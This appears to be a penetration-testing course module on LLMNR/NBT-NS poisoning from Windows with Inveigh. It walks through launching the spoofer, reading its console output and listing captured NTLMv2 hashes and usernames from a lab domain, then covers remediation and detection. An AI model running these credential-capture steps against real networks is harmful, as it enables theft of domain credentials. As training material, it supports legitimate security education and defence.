LLMNR/NBT-NS Poisoning – from Windows
LLMNR & NBT-NS poisoning is possible from a Windows host as well. In the last section, we utilized Responder to capture hashes. This section will explore the tool Inveigh and attempt to capture another set of credentials.
Inveigh – Overview
If we end up with a Windows host as our attack box, our client provides us with a Windows box to test from, or we land on a Windows host as a local admin via another attack method and would like to look to further our access, the tool Inveigh works similar to Responder, but is written in PowerShell and C#. Inveigh can listen to IPv4 and IPv6 and several other protocols, including LLMNR, DNS, mDNS, NBNS, DHCPv6, ICMPv6, HTTP, HTTPS, SMB, LDAP, WebDAV, and Proxy Auth. The tool is available in the C:\Tools directory on the provided Windows attack host.
We can get started with the PowerShell version as follows and then list all possible parameters. There is a wiki that lists all parameters and usage instructions.
Using Inveigh
PS C:\htb> Import-Module .\Inveigh.ps1
PS C:\htb> (Get-Command Invoke-Inveigh).Parameters
Key Value
--- -----
ADIDNSHostsIgnore System.Management.Automation.ParameterMetadata
KerberosHostHeader System.Management.Automation.ParameterMetadata
ProxyIgnore System.Management.Automation.ParameterMetadata
PcapTCP System.Management.Automation.ParameterMetadata
PcapUDP System.Management.Automation.ParameterMetadata
SpooferHostsReply System.Management.Automation.ParameterMetadata
SpooferHostsIgnore System.Management.Automation.ParameterMetadata
SpooferIPsReply System.Management.Automation.ParameterMetadata
SpooferIPsIgnore System.Management.Automation.ParameterMetadata
WPADDirectHosts System.Management.Automation.ParameterMetadata
WPADAuthIgnore System.Management.Automation.ParameterMetadata
ConsoleQueueLimit System.Management.Automation.ParameterMetadata
ConsoleStatus System.Management.Automation.ParameterMetadata
ADIDNSThreshold System.Management.Automation.ParameterMetadata
ADIDNSTTL System.Management.Automation.ParameterMetadata
DNSTTL System.Management.Automation.ParameterMetadata
HTTPPort System.Management.Automation.ParameterMetadata
HTTPSPort System.Management.Automation.ParameterMetadata
KerberosCount System.Management.Automation.ParameterMetadata
LLMNRTTL System.Management.Automation.ParameterMetadata
<SNIP>
Let’s start Inveigh with LLMNR and NBNS spoofing, and output to the console and write to a file. We will leave the rest of the defaults, which can be seen here.
PS C:\htb> Invoke-Inveigh Y -NBNS Y -ConsoleOutput Y -FileOutput Y
[*] Inveigh 1.506 started at 2022-02-28T19:26:30
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 172.16.5.25
[+] Spoofer IP Address = 172.16.5.25
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer For Types 00,20 = Enabled
[+] NBNS TTL = 165 Seconds
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Certificate Issuer = Inveigh
[+] HTTPS Certificate CN = localhost
[+] HTTPS Capture = Enabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Enabled
[+] Output Directory = C:\Tools
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output

WARNING: [-] [2022-02-28T19:26:31] Error starting HTTP listener
WARNING: [!] [2022-02-28T19:26:31] Exception calling "Start" with "0" argument(s): "An attempt was made to access a
socket in a way forbidden by its access permissions" $HTTP_listener.Start()
[+] [2022-02-28T19:26:31] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:31] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:31] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:26:32] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:32] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:32] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:26:32] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:32] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:32] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:26:33] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:33] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:33] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:26:34] TCP(445) SYN packet detected from 172.16.5.125:56834
[+] [2022-02-28T19:26:34] SMB(445) negotiation request detected from 172.16.5.125:56834
[+] [2022-02-28T19:26:34] SMB(445) NTLM challenge 7E3B0E53ADB4AE51 sent to 172.16.5.125:56834
<SNIP>
We can see that we immediately begin getting LLMNR and mDNS requests. The below animation shows the tool in action.
C# Inveigh (InveighZero)
The PowerShell version of Inveigh is the original version and is no longer updated. The tool author maintains the C# version, which combines the original PoC C# code and a C# port of most of the code from the PowerShell version. Before we can use the C# version of the tool, we have to compile the executable. To save time, we have included a copy of both the PowerShell and compiled executable version of the tool in the C:\Tools folder on the target host in the lab, but it is worth walking through the exercise (and best practice) of compiling it yourself using Visual Studio.
Let’s go ahead and run the C# version with the defaults and start capturing hashes.
PS C:\htb> .\Inveigh.exe
[*] Inveigh 2.0.4 [Started 2022-02-28T20:03:28 | PID 6276]
[+] Packet Sniffer Addresses [IP 172.16.5.25 | IPv6 fe80::dcec:2831:712b:c9a3%8]
[+] Listener Addresses [IP 0.0.0.0 | IPv6 ::]
[+] Spoofer Reply Addresses [IP 172.16.5.25 | IPv6 fe80::dcec:2831:712b:c9a3%8]
[+] Spoofer Options [Repeat Enabled | Local Attacks Disabled]
[ ] DHCPv6
[+] DNS Packet Sniffer [Type A]
[ ] ICMPv6
[+] LLMNR Packet Sniffer [Type A]
[ ] MDNS
[ ] NBNS
[+] HTTP Listener [HTTPAuth NTLM | WPADAuth NTLM | Port 80]
[ ] HTTPS
[+] WebDAV [WebDAVAuth NTLM]
[ ] Proxy
[+] LDAP Listener [Port 389]
[+] SMB Packet Sniffer [Port 445]
[+] File Output [C:\Tools]
[+] Previous Session Files (Not Found)
[*] Press ESC to enter/exit interactive console
[!] Failed to start HTTP listener on port 80, check IP and port usage.
[!] Failed to start HTTPv6 listener on port 80, check IP and port usage.
[ ] [20:03:31] mDNS(QM)(A) request [academy-ea-web0.local] from 172.16.5.125 [disabled]
[ ] [20:03:31] mDNS(QM)(AAAA) request [academy-ea-web0.local] from 172.16.5.125 [disabled]
[ ] [20:03:31] mDNS(QM)(A) request [academy-ea-web0.local] from fe80::f098:4f63:8384:d1d0%8 [disabled]
[ ] [20:03:31] mDNS(QM)(AAAA) request [academy-ea-web0.local] from fe80::f098:4f63:8384:d1d0%8 [disabled]
[+] [20:03:31] LLMNR(A) request [academy-ea-web0] from 172.16.5.125 [response sent]
[-] [20:03:31] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[+] [20:03:31] LLMNR(A) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [response sent]
[-] [20:03:31] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
[ ] [20:03:32] mDNS(QM)(A) request [academy-ea-web0.local] from 172.16.5.125 [disabled]
[ ] [20:03:32] mDNS(QM)(AAAA) request [academy-ea-web0.local] from 172.16.5.125 [disabled]
[ ] [20:03:32] mDNS(QM)(A) request [academy-ea-web0.local] from fe80::f098:4f63:8384:d1d0%8 [disabled]
[ ] [20:03:32] mDNS(QM)(AAAA) request [academy-ea-web0.local] from fe80::f098:4f63:8384:d1d0%8 [disabled]
[+] [20:03:32] LLMNR(A) request [academy-ea-web0] from 172.16.5.125 [response sent]
[-] [20:03:32] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[+] [20:03:32] LLMNR(A) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [response sent]
[-] [20:03:32] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
As we can see, the tool starts and shows which options are enabled by default and which are not. The options with a [+] are default and enabled by default and the ones with a [ ] before them are disabled. The running console output also shows us which options are disabled and, therefore, responses are not being sent (mDNS in the above example). We can also see the message Press ESC to enter/exit interactive console, which is very useful while running the tool. The console gives us access to captured credentials/hashes, allows us to stop Inveigh, and more.
We can hit the esc key to enter the console while Inveigh is running.
<SNIP>
[+] [20:10:24] LLMNR(A) request [academy-ea-web0] from 172.16.5.125 [response sent]
[+] [20:10:24] LLMNR(A) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [response sent]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[.] [20:10:24] TCP(1433) SYN packet from 172.16.5.125:61310
[.] [20:10:24] TCP(1433) SYN packet from 172.16.5.125:61311
C(0:0) NTLMv1(0:0) NTLMv2(3:9)> HELP
After typing HELP and hitting enter, we are presented with several options:
=============================================== Inveigh Console Commands ===============================================
Command Description
========================================================================================================================
GET CONSOLE | get queued console output
GET DHCPv6Leases | get DHCPv6 assigned IPv6 addresses
GET LOG | get log entries; add search string to filter results
GET NTLMV1 | get captured NTLMv1 hashes; add search string to filter results
GET NTLMV2 | get captured NTLMv2 hashes; add search string to filter results
GET NTLMV1UNIQUE | get one captured NTLMv1 hash per user; add search string to filter results
GET NTLMV2UNIQUE | get one captured NTLMv2 hash per user; add search string to filter results
GET NTLMV1USERNAMES | get usernames and source IPs/hostnames for captured NTLMv1 hashes
GET NTLMV2USERNAMES | get usernames and source IPs/hostnames for captured NTLMv2 hashes
GET CLEARTEXT | get captured cleartext credentials
GET CLEARTEXTUNIQUE | get unique captured cleartext credentials
GET REPLYTODOMAINS | get ReplyToDomains parameter startup values
GET REPLYTOHOSTS | get ReplyToHosts parameter startup values
GET REPLYTOIPS | get ReplyToIPs parameter startup values
GET REPLYTOMACS | get ReplyToMACs parameter startup values
GET IGNOREDOMAINS | get IgnoreDomains parameter startup values
GET IGNOREHOSTS | get IgnoreHosts parameter startup values
GET IGNOREIPS | get IgnoreIPs parameter startup values
GET IGNOREMACS | get IgnoreMACs parameter startup values
SET CONSOLE | set Console parameter value
HISTORY | get command history
RESUME | resume real time console output
STOP | stop Inveigh
We can quickly view unique captured hashes by typing GET NTLMV2UNIQUE.
================================================= Unique NTLMv2 Hashes =================================================
Hashes
========================================================================================================================
backupagent::INLANEFREIGHT:B5013246091943D7:16A41B703C8D4F8F6AF75C47C3B50CB5:01010000000000001DBF1816222DD801DF80FE7D54E898EF0000000002001A0049004E004C0041004E004500460052004500490047004800540001001E00410043004100440045004D0059002D00450041002D004D005300300031000400260049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C0003004600410043004100440045004D0059002D00450041002D004D005300300031002E0049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C000500260049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C00070008001DBF1816222DD8010600040002000000080030003000000000000000000000000030000004A1520CE1551E8776ADA0B3AC0176A96E0E200F3E0D608F0103EC5C3D5F22E80A001000000000000000000000000000000000000900200063006900660073002F003100370032002E00310036002E0035002E00320035000000000000000000
forend::INLANEFREIGHT:32FD89BD78804B04:DFEB0C724F3ECE90E42BAF061B78BFE2:010100000000000016010623222DD801B9083B0DCEE1D9520000000002001A0049004E004C0041004E004500460052004500490047004800540001001E00410043004100440045004D0059002D00450041002D004D005300300031000400260049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C0003004600410043004100440045004D0059002D00450041002D004D005300300031002E0049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C000500260049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C000700080016010623222DD8010600040002000000080030003000000000000000000000000030000004A1520CE1551E8776ADA0B3AC0176A96E0E200F3E0D608F0103EC5C3D5F22E80A001000000000000000000000000000000000000900200063006900660073002F003100370032002E00310036002E0035002E00320035000000000000000000
<SNIP>
We can type in GET NTLMV2USERNAMES and see which usernames we have collected. This is helpful if we want a listing of users to perform additional enumeration against and see which are worth attempting to crack offline using Hashcat.
=================================================== NTLMv2 Usernames ===================================================
IP Address Host Username Challenge
========================================================================================================================
172.16.5.125 | ACADEMY-EA-FILE | INLANEFREIGHT\backupagent | B5013246091943D7
172.16.5.125 | ACADEMY-EA-FILE | INLANEFREIGHT\forend | 32FD89BD78804B04
172.16.5.125 | ACADEMY-EA-FILE | INLANEFREIGHT\clusteragent | 28BF08D82FA998E4
172.16.5.125 | ACADEMY-EA-FILE | INLANEFREIGHT\wley | 277AC2ED022DB4F7
172.16.5.125 | ACADEMY-EA-FILE | INLANEFREIGHT\svc_qualys | 5F9BB670D23F23ED
Let’s start Inveigh and then interact with the output a bit to put it all together.

Remediation
Mitre ATT&CK lists this technique as ID: T1557.001, Adversary-in-the-Middle: LLMNR/NBT-NS Poisoning and SMB Relay.
There are a few ways to mitigate this attack. To ensure that these spoofing attacks are not possible, we can disable LLMNR and NBT-NS. As a word of caution, it is always worth slowly testing out a significant change like this to your environment carefully before rolling it out fully. As penetration testers, we can recommend these remediation steps, but should clearly communicate to our clients that they should test these changes heavily to ensure that disabling both protocols does not break anything in the network.

We can disable LLMNR in Group Policy by going to Computer Configuration –> Administrative Templates –> Network –> DNS Client and enabling “Turn OFF Multicast Name Resolution.”

NBT-NS cannot be disabled via Group Policy but must be disabled locally on each host. We can do this by opening Network and Sharing Center under Control Panel, clicking on Change adapter settings, right-clicking on the adapter to view its properties, selecting Internet Protocol Version 4 (TCP/IPv4), and clicking the Properties button, then clicking on Advanced and selecting the WINS tab and finally selecting Disable NetBIOS over TCP/IP.

While it is not possible to disable NBT-NS directly via GPO, we can create a PowerShell script under Computer Configuration –> Windows Settings –> Script (Startup/Shutdown) –> Startup with something like the following:
$regkey = "HKLM:SYSTEM\CurrentControlSet\services\NetBT\Parameters\Interfaces"
Get-ChildItem $regkey |foreach { Set-ItemProperty -Path "$regkey\$($_.pschildname)" -Name NetbiosOptions -Value 2 -Verbose}
In the Local Group Policy Editor, we will need to double click on Startup, choose the PowerShell Scripts tab, and select “For this GPO, run scripts in the following order” to Run Windows PowerShell scripts first, and then click on Add and choose the script. For these changes to occur, we would have to either reboot the target system or restart the network adapter.

To push this out to all hosts in a domain, we could create a GPO using Group Policy Management on the Domain Controller and host the script on the SYSVOL share in the scripts folder and then call it via its UNC path such as:
\\inlanefreight.local\SYSVOL\INLANEFREIGHT.LOCAL\scripts
Once the GPO is applied to specific OUs and those hosts are restarted, the script will run at the next reboot and disable NBT-NS, provided that the script still exists on the SYSVOL share and is accessible by the host over the network.
Other mitigations include filtering network traffic to block LLMNR/NetBIOS traffic and enabling SMB Signing to prevent NTLM relay attacks. Network intrusion detection and prevention systems can also be used to mitigate this activity, while network segmentation can be used to isolate hosts that require LLMNR or NetBIOS enabled to operate correctly.
Detection
It is not always possible to disable LLMNR and NetBIOS, and therefore we need ways to detect this type of attack behavior. One way is to use the attack against the attackers by injecting LLMNR and NBT-NS requests for non-existent hosts across different subnets and alerting if any of the responses receive answers which would be indicative of an attacker spoofing name resolution responses. This blog post explains this method more in-depth.
